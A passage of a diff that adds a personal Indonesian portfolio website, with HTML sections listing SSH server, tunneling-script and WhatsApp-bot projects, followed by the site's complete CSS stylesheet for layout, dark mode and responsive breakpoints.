+            <h2 class="heading">Quotes <span>Hari Ini</span></h2>
+            <p>
+                Kegagalan bukan untuk disesali, namun untuk direnungkan, introspeksi, dan revisi
+            </p>
+        </div>
+    </section>
+
+    <!-- services section design -->
+    <section class="services" id="services">
+        <h2 class="heading">My <span>Project</span></h2>
+
+        <div class="services-container">
+            <div class="services-box">
+                <i class='bx bx-globe'></i>
+                <h3>Virtual Private Server</h3>
+                <p>                    
+                    Membuat Akun SSH Dengan Private Server, Tanpa Bisa Di Akses Secara Public, Secara garis besar SSH atau Secure Shell adalah salah satu cara untuk mengamankan data Android/Komputer Kita ketika Kita mengakses internet bahkan ketika melakukan transaksi data dalam sebuah jaringan. Sebelumnya mungkin Kita pernah mengenal rcp atau remote connection, telnet, dan semacamnya. SSH melakukan prosedur yang hampir serupa dengan metode remote connection konvensional, bedanya, SSH melakukan enkripsi terhadap data yang ditransmisikan.
+                </p>
+            </div>
+            <div class="services-box">
+                <i class='bx bx-laptop'></i>
+                <h3>AutoScript Tunneling</h3>
+                <p>        
+                    Script Ini Di Gunakan Untuk membantu temen-temen yang ingin membangun server ssh sendiri, terutama untuk teman-teman yang masih awam mengenai cara install server SSH. 
+                </p>
+            </div>
+            <div class="services-box">
+                <i class='bx bxs-game'></i>
+                <h3>Bot Whatshapp</h3>
+                <p>
+                    Bot Whatshapp Ini Berbeda Dari Bawaan Apk Tersebut. Bot ini Mempunyai Banyak Fitur Menarik, Seperti Download Video Tiktok No Watermark, Dengan Cara Mempaste Link Video Nya Saja Tanpa Harus Ribet Download Lewat Google Atau Web, Bot Ini Akan Secara Otomatis Mendownload Dan Mengirim Hasil Video Nya Lewat Chat Whatshapp Pribadi.
+                </p>
+            </div>
+        </div>
+    </section>
+
+    <!-- portfolio section design -->
+    <section class="portfolio" id="projects">
+        <h2 class="heading">Gambaran <span>Projects</span></h2>
+
+        <div class="portfolio-container">
+            <div class="portfolio-box">
+                <img src="assets/projects/Autoscript.png" alt="">
+
+                <div class="portfolio-layer">
+                    <h4>AutoScript Tunneling</h4>
+                    <p>script berizin ip</p>
+                    <a href="https://github.com/RaikazuWebId/xvpn" target="_blank"><i class='bx bx-link-external'></i></a>
+                </div>
+            </div>
+            <div class="portfolio-box">
+                <img src="assets/projects/botwa.png" alt="">
+                <div class="portfolio-layer">
+                    <h4>Bot Whatshapp</h4>
+                    <p>raikazu bot</p>
+                    <a href="https://wa.me/+6282164649858?text=.menu" target="_blank"><i class='bx bx-link-external'></i></a>
+                </div>
+            </div>
+            <div class="portfolio-box">
+                <img src="assets/projects/Pterodactyl.png" alt="">
+                <div class="portfolio-layer">
+                    <h4>Panel Server</h4>
+                    <p>Pterodactyl</p>
+                    <a href="https://panel.vvipserver.biz.id" target="_blank"><i class='bx bx-link-external'></i></a>
+                </div>
+            </div>
+            <div class="portfolio-box">
+                <img src="assets/projects/resume.png" alt="">
+                <div class = "portfolio-layer">
+                    <h4>Resume</h4>
+                    <p>A Dynamic Resume</p>
+                    <a href = "https://github.com/Zemerik/Resume" target = "_blank"><i class = 'bx bx-link-external'></i></a>
+                </div>
+            </div>
+            <div class="portfolio-box">
+                <img src="assets/projects/terminal.png" alt="">
+                <div class = "portfolio-layer">
+                    <h4>Terminal</h4>
+                    <p>An Interactive Terminal</p>
+                    <a href = "https://github.com/Zemerik/Terminal" target = "_blank"><i class = 'bx bx-link-external'></i></a>
+                </div>
+            </div>
+            <div class="portfolio-box">
+                <img src="assets/projects/zemdocs.png" alt="">
+                <div class = "portfolio-layer">
+                    <h4>ZemDocs</h4>
+                    <p>Your Guide to Mastering Zem Projects</p>
+                    <a href = "https://github.com/Zemerik/ZemDocs" target = "_blank"><i class = 'bx bx-link-external'></i></a>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <section class="portfolio" id="newprojects">
+        <h2 class="heading">Up <span>Promosi</span></h2>
+
+        <div class="portfolio-container">
+            <div class="portfolio-box">
+                <img src="assets/projects/Lemon.jpg" alt="">
+
+                <div class="portfolio-layer">
+                    <h4>Praktek Membuat Makanan/Minuman Fungsional</h4>
+                    <p>Lemon Tea</p>
+                    <a href = "https://wa.me/+6282164649858?text=Beli%20Lemon%20Tea%20Bang" target = "_blank"><i class = 'bx bx-link-external'></i></a>
+                </div>
+            </div>
+            <div class="portfolio-box">
+                <img src="assets/projects/spotify.png" alt="">
+                <div class="portfolio-layer">
+                    <h4>Spotify Clone</h4>
+                    <p>A Sleek Spotify Clone</p>
+                </div>
+            </div>
+            <div class="portfolio-box">
+                <img src="assets/projects/youtube.png" alt="">
+                <div class="portfolio-layer">
+                    <h4>Youtube Clone</h4>
+                    <p>A Yielding Youtube Clone</p>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- footer design -->
+    <footer class="footer">
+        <div class="footer-text">
+            <p>Copyright &copy; Github Zemerik 2025 | All Rights Reserved.</p>
+        </div>
+
+        <div class="footer-iconTop">
+            <a href="#home"><i class='bx bx-up-arrow-alt'></i></a>
+        </div>
+    </footer>
+
+    <!-- is-a.dev analytics -->
+    <script defer data-domanin="zemerik.is-a.dev" scr = "https://analytics.is-a.dev/js/script.js"></script>
+    <!-- scroll reveal -->
+    <script src="https://unpkg.com/scrollreveal"></script>
+
+    <!-- swiper js -->
+    <script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script>
+
+    <!-- custom js -->
+    <script src="scripts/script.js"></script>
+    <script src = "scripts/data.ts"></script>
+    <script src = "scripts/script.ts"></script>
+</body>
+
+</html>
--- a/styles/css/style.css
+++ b/styles/css/style.css
@@ -0,0 +1,937 @@
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800;900&display=swap');
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    text-decoration: none;
+    border: none;
+    outline: none;
+    scroll-behavior: smooth;
+    font-family: 'Poppins', sans-serif;
+}
+
+:root {
+    --bg-color: #fdfdfd;
+    --text-color: #333;
+    --main-color: #0c88da;
+    --white-color: #fdfdfd;
+    --shadow-color: rgba(0, 0, 0, .2);
+}
+
+*::selection {
+    background: var(--main-color);
+    color: var(--bg-color);
+}
+
+.dark-mode {
+    --bg-color: #040325;
+    --text-color: #fdfdfd;
+    --shadow-color: rgba(0, 0, 0, .7);
+}
+
+html {
+    font-size: 62.5%;
+    overflow-x: hidden;
+}
+
+body {
+    background: var(--bg-color);
+    color: var(--text-color);
+}
+
+.header {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    padding: 2rem 7%;
+    background: transparent;
+    display: flex;
+    align-items: center;
+    z-index: 100;
+    transition: .5s;
+}
+
+.header.sticky {
+    background: var(--bg-color);
+    box-shadow: 0 .1rem 1rem var(--shadow-color);
+}
+
+.logo {
+    font-size: 2.5rem;
+    color: var(--main-color);
+    font-weight: 600;
+    margin-right: auto;
+}
+
+.navbar a {
+    position: relative;
+    font-size: 1.7rem;
+    color: var(--white-color);
+    font-weight: 500;
+    margin-right: 3.5rem;
+}
+
+.header.sticky .navbar a {
+    color: var(--text-color);
+}
+
+.header.sticky .navbar a.active {
+    color: var(--main-color);
+}
+
+.navbar a.active::before {
+    content: '';
+    position: absolute;
+    left: 0;
+    bottom: -6px;
+    width: 100%;
+    height: .2rem;
+    background: var(--white-color);
+}
+
+.header.sticky .navbar a::before {
+    background: var(--main-color);
+    opacity: .7;
+}
+
+#darkMode-icon {
+    font-size: 2.4rem;
+    color: var(--white-color);
+    cursor: pointer;
+}
+
+.header.sticky #darkMode-icon {
+    color: var(--text-color);
+    opacity: .9;
+}
+
+#menu-icon {
+    font-size: 3.6rem;
+    color: var(--text-color);
+    display: none;
+}
+
+section {
+    min-height: 100vh;
+    padding: 10rem 7% 2rem;
+}
+
+.home {
+    display: flex;
+    align-items: center;
+}
+
+.home .home-content {
+    max-width: 44rem;
+}
+
+.home-content h3 {
+    font-size: 3.2rem;
+    font-weight: 700;
+    line-height: .3;
+}
+
+.home-content h1 {
+    font-size: 5.6rem;
+    font-weight: 700;
+    margin-bottom: .3rem;
+}
+
+.home-content p {
+    font-size: 1.6rem;
+}
+
+.home-content .social-media a {
+    display: inline-flex;
+    justify-content: center;
+    align-items: center;
+    width: 4rem;
+    height: 4rem;
+    background: transparent;
+    border: .2rem solid var(--main-color);
+    border-radius: 50%;
+    box-shadow: 0 .2rem .5rem var(--shadow-color);
+    font-size: 2rem;
+    color: var(--main-color);
+    margin: 2.5rem 1.5rem 3rem 0;
+    transition: .5s ease;
+}
+
+.home-content .social-media a:hover {
+    background: var(--main-color);
+    color: var(--white-color);
+}
+
+.btn {
+    display: inline-block;
+    padding: 1.2rem 2.8rem;
+    background: var(--main-color);
+    border-radius: .6rem;
+    box-shadow: 0 .2rem .5rem var(--shadow-color);
+    font-size: 1.6rem;
+    color: var(--white-color);
+    letter-spacing: .1rem;
+    font-weight: 600;
+    border: .2rem solid transparent;
+    transition: .5s ease;
+}
+
+.btn:hover {
+    background: transparent;
+    color: var(--main-color);
+    border-color: var(--main-color);
+}
+
+.home .profession-container {
+    position: absolute;
+    top: 50%;
+    right: 0;
+    transform: translateY(-50%);
+    width: 100vw;
+    height: 100vh;
+    overflow: hidden;
+    pointer-events: none;
+}
+
+.home .profession-container .profession-box {
+    position: absolute;
+    top: 0;
+    right: 0;
+    width: 768px;
+    height: 100vh;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    animation: professionRotate 13s ease-out infinite;
+}
+
+@keyframes professionRotate {
+
+    0%,
+    20% {
+        transform: rotate(0deg);
+    }
+
+    25%,
+    45% {
+        transform: rotate(-90deg);
+    }
+
+    50%,
+    70% {
+        transform: rotate(-180deg);
+    }
+
+    75%,
+    95% {
+        transform: rotate(-270deg);
+    }
+
+    100% {
+        transform: rotate(-360deg);
+    }
+}
+
+.home .profession-box .profession {
+    position: absolute;
+    left: 0;
+    display: flex;
+    align-items: center;
+    flex-direction: column;
+    color: var(--main-color);
+    transform: rotate(calc(360deg / 4 * var(--i)));
+    transform-origin: 384px;
+    background: var(--bg-color);
+    padding: 13px 0;
+}
+
+.home .profession-box .profession:nth-child(1) i {
+    margin-right: 15px;
+}
+
+.home .profession-box .profession:nth-child(2),
+.home .profession-box .profession:nth-child(4) {
+    padding-bottom: 20px;
+}
+
+.home .profession i {
+    font-size: 3.8rem;
+}
+
+.home .profession h3 {
+    font-size: 3.2rem;
+    line-height: 1;
+    font-weight: 600;
+}
+
+.home .profession-box .circle {
+    width: 560px;
+    height: 560px;
+    border: 3px solid var(--main-color);
+    border-radius: 50%;
+    z-index: -1;
+}
+
+.home .profession-container .overlay {
+    position: absolute;
+    top: 0;
+    right: 0;
+    width: 0;
+    height: 0;
+    border-top: 50vh solid var(--main-color);
+    border-right: 384px solid var(--main-color);
+    border-bottom: 50vh solid var(--main-color);
+    border-left: 384px solid transparent;
+}
+
+.home-img img {
+    position: absolute;
+    bottom: 0;
+    right: 40px;
+    pointer-events: none;
+    max-width: 480px;
+    max-height: 100vh;
+}
+
+span {
+    color: var(--main-color);
+}
+
+.about {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    gap: 4rem;
+}
+
+.about-img img {
+    width: 40vw;
+}
+
+.heading {
+    font-size: 4.5rem;
+    text-align: center;
+}
+
+.about-content h2 {
+    text-align: left;
+    line-height: 1.2;
+}
+
+.about-content h3 {
+    font-size: 2rem;
+}
+
+.about-content p {
+    font-size: 1.6rem;
+    margin: 2rem 0 3rem;
+}
+
+.services {
+    min-height: auto;
+    padding-bottom: 10rem;
+}
+
+.services h2 {
+    margin-bottom: 5rem;
+}
+
+.services .services-container {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    flex-wrap: wrap;
+    gap: 2rem;
+}
+
+.services-container .services-box {
+    flex: 1 1 30rem;
+    background: var(--bg-color);
+    padding: 3rem 2rem 4rem;
+    border-radius: 2rem;
+    box-shadow: 0 .1rem .5rem var(--shadow-color);
+    text-align: center;
+    border-top: .6rem solid var(--main-color);
+    border-bottom: .6rem solid var(--main-color);
+    transition: .5s ease;
+}
+
+.services-container .services-box:hover {
+    box-shadow: 0 .1rem 2rem var(--shadow-color);
+    transform: scale(1.02);
+}
+
+.services-box i {
+    font-size: 7rem;
+    color: var(--main-color);
+}
+
+.services-box h3 {
+    font-size: 2.6rem;
+    transition: .5s ease;
+}
+
+.services-box:hover h3 {
+    color: var(--main-color);
+}
+
+.services-box p {
+    font-size: 1.6rem;
+    margin: 1rem 0 3rem;
+}
+
+.portfolio {
+    min-height: auto;
+    padding-bottom: 10rem;
+}
+
+.portfolio h2 {
+    margin-bottom: 4rem;
+}
+
+.portfolio .portfolio-container {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    align-items: center;
+    gap: 2.5rem;
+}
+
+.portfolio-container .portfolio-box {
+    position: relative;
+    display: flex;
+    border-radius: 2rem;
+    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
+    overflow: hidden;
+}
+
+.portfolio-box img {
+    width: 100%;
+    transition: .5s ease;
+}
+
+.portfolio-box:hover img {
+    transform: scale(1.1);
+}
+
+.portfolio-box .portfolio-layer {
+    position: absolute;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: linear-gradient(rgba(0, 0, 0, .1), var(--main-color));
+    color: var(--white-color);
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    flex-direction: column;
+    text-align: center;
+    padding: 0 4rem;
+    opacity: 0;
+    transition: .5s ease;
+}
+
+.portfolio-box:hover .portfolio-layer {
+    opacity: 1;
+}
+
+.portfolio-layer h4 {
+    font-size: 3rem;
+}
+
+.portfolio-layer p {
+    font-size: 1.6rem;
+    margin: .3rem 0 1rem;
+}
+
+.portfolio-layer a {
+    display: inline-flex;
+    justify-content: center;
+    align-items: center;
+    width: 5rem;
+    height: 5rem;
+    background: var(--white-color);
+    border-radius: 50%;
+}
+
+.portfolio-layer a i {
+    font-size: 2rem;
+    color: #333;
+}
+
+.testimonial-container {
+    display: flex;
+    align-items: center;
+    flex-direction: column;
+    width: 100%;
+    padding: 5rem 1rem;
+}
+
+.testimonial-container .testimonial-wrapper {
+    position: relative;
+    max-width: 90rem;
+    width: 100%;
+    padding: 5rem;
+}
+
+.testimonial-wrapper .testimonial-box {
+    padding: 1rem;
+    border-radius: 2rem;
+    overflow: hidden;
+}
+
+.testimonial-content .testimonial-slide {
+    display: flex;
+    align-items: center;
+    flex-direction: column;
+    background: var(--bg-color);
+    border-radius: 2rem;
+    box-shadow: 0 .1rem .5rem var(--shadow-color);
+    padding: 3rem 5rem;
+    border-top: .8rem solid var(--main-color);
+    border-bottom: .8rem solid var(--main-color);
+}
+
+.testimonial-slide img {
+    width: 14rem;
+    height: 14rem;
+    object-fit: cover;
+    border-radius: 50%;
+    border: .5rem solid var(--bg-color);
+    outline: .5rem solid var(--main-color);
+}
+
+.testimonial-slide h3 {
+    font-size: 2.5rem;
+    margin: 2rem 0;
+}
+
+.testimonial-slide p {
+    font-size: 1.4rem;
+    text-align: center;
+}
+
+.testimonial-box .swiper-button-next,
+.testimonial-box .swiper-button-prev {
+    color: var(--main-color);
+}
+
+.testimonial-box .swiper-button-next {
+    right: 0;
+}
+
+.testimonial-box .swiper-button-prev {
+    left: 0;
+}
+
+.testimonial-box .swiper-pagination-bullet {
+    background: rgba(0, 0, 0, .8);
+}
+
+.testimonial-box .swiper-pagination-bullet-active {
+    background: var(--main-color);
+}
+
+.contact {
+    min-height: auto;
+    padding-bottom: 7rem;
+}
+
+.contact h2 {
+    margin-bottom: 3rem;
+}
+
+.contact form {
+    max-width: 70rem;
+    margin: 1rem auto;
+    text-align: center;
+    margin-bottom: 3rem;
+}
+
+.contact form .input-box {
+    display: flex;
+    justify-content: space-between;
+    flex-wrap: wrap;
+}
+
+.contact form .input-box input,
+.contact form textarea {
+    width: 100%;
+    padding: 1.5rem;
+    font-size: 1.6rem;
+    color: var(--text-color);
+    background: var(--bg-color);
+    border-radius: .8rem;
+    margin: .7rem 0;
+    box-shadow: 0 .1rem .5rem var(--shadow-color);
+}
+
+.contact form .input-box input {
+    width: 49%;
+}
+
+.contact form textarea {
+    resize: none;
+}
+
+.contact form .btn {
+    margin-top: 2rem;
+    cursor: pointer;
+}
+
+.footer {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    flex-wrap: wrap;
+    padding: 2rem 7%;
+    background: var(--main-color);
+}
+
+.footer-text p {
+    font-size: 1.6rem;
+    color: var(--white-color);
+}
+
+.footer-iconTop a {
+    display: inline-flex;
+    justify-content: center;
+    align-items: center;
+    padding: .8rem;
+    background: var(--white-color);
+    border-radius: .8rem;
+    border: .2rem solid var(--main-color);
+    outline: .2rem solid transparent;
+    transition: .5s ease;
+}
+
+.footer-iconTop a:hover {
+    outline-color: var(--white-color);
+}
+
+.footer-iconTop a i {
+    font-size: 2.4rem;
+    color: #333;
+}
+
+
+/* BREAKPOINTS */
+@media (max-width: 1200px) {
+    html {
+        font-size: 55%;
+    }
+
+    .home .profession-container .profession-box {
+        right: -10%;
+    }
+
+    .home .profession-container .overlay {
+        right: -6%;
+    }
+
+    .home-img img {
+        right: 0;
+    }
+}
+
+@media (max-width: 1100px) {
+    .home .profession-container .profession-box {
+        right: -15%;
+    }
+
+    .home-img img {
+        max-width: 420px;
+    }
+}
+
+@media (max-width: 1024px) {
+    .header {
+        padding: 2rem 3%;
+    }
+
+    section {
+        padding: 10rem 3% 2rem;
+    }
+
+    .home .profession-container .profession-box {
+        right: -20%;
+    }
+
+    .home .profession-container .overlay {
+        right: -12%;
+    }
+
+    .home-img img {
+        max-width: 400px;
+    }
+}
+
+@media (max-width: 991px) {
+
+    .navbar a:nth-child(1) {
+        color: var(--main-color);
+    }
+
+    .navbar a.active::before {
+        background: var(--main-color);
+        opacity: .7;
+    }
+
+    .home .home-content {
+        max-width: 50rem;
+    }
+
+    .home .profession-container .profession-box {
+        right: -35%;
+    }
+
+    .home .profession-container .overlay {
+        right: -30%;
+    }
+
+    .home-img img {
+        display: none;
+    }
+
+    .footer {
+        padding: 2rem 3%;
+    }
+}
+
+@media (max-width: 896px) {
+    .navbar a:nth-child(2) {
+        color: var(--main-color);
+    }
+
+    .home .profession-container .profession-box {
+        right: -50%;
+    }
+
+    .home .profession-container .overlay {
+        right: -43%;
+    }
+}
+
+@media (max-width: 879px) {
+    .portfolio .portfolio-container {
+        grid-template-columns: repeat(2, 1fr);
+    }
+}
+
+@media (max-width: 780px) {
+    .navbar a:nth-child(2) {
+        color: var(--white-color);
+    }
+}
+
+@media (max-width: 768px) {
+    #menu-icon {
+        display: block;
+    }
+
+    #darkMode-icon {
+        position: absolute;
+        right: 7rem;
+        font-size: 2.6rem;
+        color: var(--text-color);
+        margin-bottom: .1rem;
+    }
+
+    .navbar {
+        position: absolute;
+        top: 100%;
+        left: 0;
+        width: 100%;
+        padding: 1rem 3%;
+        background: var(--bg-color);
+        border-top: .1rem solid rgba(0, 0, 0, .2);
+        box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .1);
+        display: none;
+    }
+
+    .navbar.active {
+        display: block;
+    }
+
+    .navbar a {
+        display: block;
+        font-size: 2rem;
+        margin: 3rem 0;
+        color: var(--text-color);
+    }
+
+    .navbar a:nth-child(1),
+    .navbar a:nth-child(2) {
+        color: var(--text-color);
+    }
+
+    .navbar a.active {
+        color: var(--main-color);
+    }
+
+    .navbar a::before {
+        display: none;
+    }
+
+    .home {
+        padding: 0 3% 23rem;
+        justify-content: center;
+        text-align: center;
+    }
+
+    .home-content h3 {
+        font-size: 2.6rem;
+    }
+
+    .home-content h1 {
+        font-size: 5rem;
+    }
+
+    .home-content .social-media a {
+        margin: 2.5rem .75rem 3rem;
+    }
+
+    .home .profession-container {
+        left: 0;
+        width: 100%;
+        height: 100%;
+    }
+
+    .home .profession-container .profession-box {
+        position: fixed;
+        top: 450px;
+        left: 0;
+        width: 100%;
+    }
+
+    .home .profession-box .profession {
+        padding: 0 13px;
+        left: auto;
+        transform-origin: 0;
+    }
+
+    .home .profession-box .profession:nth-child(1) {
+        transform: rotate(-90deg) translate(-120px, -210px);
+    }
+
+    .home .profession-box .profession:nth-child(1) i {
+        margin-right: 0;
+    }
+
+    .home .profession-box .profession:nth-child(2) {
+        transform: rotate(0deg) translate(0, -325px);
+    }
+
+    .home .profession-box .profession:nth-child(3) {
+        transform: rotate(90deg) translate(-115px, -450px);
+    }
+
+    .home .profession-box .profession:nth-child(4) {
+        transform: rotate(180deg) translate(-220px, -325px);
+    }
+
+    .home .profession-box .circle {
+        position: fixed;
+        width: 670px;
+        height: 670px;
+        z-index: -1;
+    }
+
+    .home .profession-container .overlay {
+        position: fixed;
+        top: 70rem;
+        left: 50%;
+        right: 0;
+        transform: rotate(90deg) translate(-50%, 50%) scaleY(3);
+        border-width: 23.9rem;
+    }
+
+    .about {
+        flex-direction: column-reverse;
+        text-align: center;
+    }
+
+    .about-content h2 {
+        text-align: center;
+    }
+
+    .about-img img {
+        width: 70vw;
+        margin-top: -2rem;
+    }
+
+    .testimonial-container .testimonial-wrapper {
+        padding: 5rem 0;
+    }
+
+    .testimonial-content .testimonial-slide {
+        padding: 3rem 2rem;
+    }
+
+    .testimonial-box .swiper-button-next,
+    .testimonial-box .swiper-button-prev {
+        display: none;
+    }
+}
+
+@media (max-width: 580px) {
+    .portfolio .portfolio-container {
+        grid-template-columns: 1fr;
+    }
+}
+
+@media (max-width: 450px) {
+    html {
+        font-size: 50%;
+    }
+
+    #darkMode-icon {
+        right: 6rem;
+    }
+
+    .home .profession-box .profession:nth-child(1) {
+        transform: rotate(-90deg) translate(-110px, -220px);
+    }
+
+    .home .profession-box .profession:nth-child(2) {
+        transform: rotate(0deg) translate(5px, -325px);
+    }
+
+    .home .profession-box .profession:nth-child(3) {
+        transform: rotate(90deg) translate(-105px, -440px);
+    }
+
+    .home .profession-box .profession:nth-child(4) {
+        transform: rotate(180deg) translate(-210px, -325px);
+    }
+
+    .home .profession-container .overlay {
+        top: 80rem;
+    }
+
+    .footer {
+        flex-direction: column-reverse;
+    }
+
+    .footer p {
+        text-align: center;
+        margin-top: 2rem;
+    }
+}
+
+@media (max-width: 365px) {
+    .about-img img {
+        width: 90vw;
+    }
+}
+
+@media (max-width: 315px) {
+    .home-content h1 {
+        font-size: 4.5rem;
+    }
+}
+img {
+    border-radius: 20px;
+}
